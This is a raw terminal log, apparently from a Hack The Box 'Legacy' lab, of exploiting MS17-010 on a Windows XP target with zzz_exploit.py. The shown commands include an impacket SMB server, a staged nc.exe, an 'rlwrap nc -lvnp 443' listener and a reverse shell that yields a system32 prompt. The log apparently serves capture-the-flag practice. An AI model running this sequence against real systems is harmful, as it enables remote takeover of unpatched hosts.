 current TOKEN addr: 0xe21852c8
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe2185368
overwriting token UserAndGroups
Opening SVCManager on 10.10.10.4.....
Creating service EYIp.....
Starting service EYIp.....
The NETBIOS connection with the remote host timed out.
Removing service EYIp.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
/home/s4mu51/Desktop/HTB/Legacy/exploits/MS17-010 root on master !1 ?2 ✔ took
python2 zzz_exploit.py 10.10.10.4 browser
history word
browser
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4270, in processRequest
respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2696, in smb2Negotiate
raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
.rw-r--r-- s4mu51 s4mu51 1.1 KB Mon Nov  8 16:40:44 2021 infoleak_uninit.py
.rw-r--r-- s4mu51 s4mu51  16 KB Mon Nov  8 16:40:44 2021 mysmb.py
.rw-r--r-- s4mu51 s4mu51  17 KB Mon Nov  8 16:41:03 2021 mysmb.pyc
.rw-r--r-- root   root    28 KB Mon Nov  8 16:56:10 2021 nc.exe
.rw-r--r-- s4mu51 s4mu51 1.8 KB Mon Nov  8 16:40:44 2021 npp_control.py
.rw-r--r-- s4mu51 s4mu51 3.3 KB Mon Nov  8 16:40:44 2021 README.md
.rw-r--r-- s4mu51 s4mu51  42 KB Mon Nov  8 16:54:26 2021 zzz_exploit.py
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.4] 1049
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>